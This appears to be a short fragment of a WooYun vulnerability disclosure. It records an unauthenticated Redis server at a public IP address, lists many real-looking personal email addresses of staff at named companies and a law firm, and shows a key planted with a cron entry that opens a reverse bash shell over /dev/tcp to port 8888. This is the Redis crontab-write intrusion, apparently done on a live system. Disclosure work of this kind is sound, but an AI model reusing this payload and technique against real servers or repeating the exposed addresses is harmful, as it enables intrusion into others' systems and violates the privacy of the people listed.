 key search...
211.150.65.60
db0 (169)
a
admin@jingzhao.com
admin@kinslate.com
annie.lee@net263.com
bin.xu@net263.com
bing.lu@net263.com
caoshan.yang@net263.com
chao.song@net263.com
chao.yang@net263.com
cheng.chang@net263.com
chenguangyao@jiayuan-law.com
chenyimin@jiayuan-law.com
chinaslate@jingzhao.com
clu@net263.com
cxn@net263.com
dong.liu@net263.com
dongyu.zhang@net263.com
dudan@jiayuan-law.com
duyu@jiayuan-law.com
eas001@test201.link263.com
eas002@test201.link263.com
enlin.gong@net263.com
fanqiuping@jiayuan-law.com
feng.jin@net263.com
fengxiaojun@jiayuan-law.com
fengyaxing@jiayuan-law.com
freeman.zhao@yuandacn.com
Redis Desktop Manager
211.150.65.60:0>a
Key: a Type: STRING TTL: - R
Value: Plain text
*/1 * * * * bash -i >& /dev/tcp/ /8888 0>&1
www.wooyun.org